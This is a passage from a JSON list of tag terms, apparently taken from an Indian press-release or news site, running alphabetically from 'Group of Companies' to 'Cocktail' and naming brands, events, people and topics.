Group of Companies"},{"term":"Blu Hickey Bistro"},{"term":"BluSync"},{"term":"Blue Air"},{"term":"Blue Bird"},{"term":"Blue Bird Water Purifier"},{"term":"Blue Nipple Boy"},{"term":"BlueStone Design Week"},{"term":"BlueStone Jewellery"},{"term":"Blueair Pro"},{"term":"Blueair Purifier"},{"term":"Blueair air purifiers"},{"term":"Blueberry"},{"term":"Blueberry Soya Wrap"},{"term":"Bluebird Group"},{"term":"Blueocean"},{"term":"Blueocean Market Intelligence"},{"term":"Bluetooth Headphone"},{"term":"Bluetooth earphone"},{"term":"Bluetooth earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail 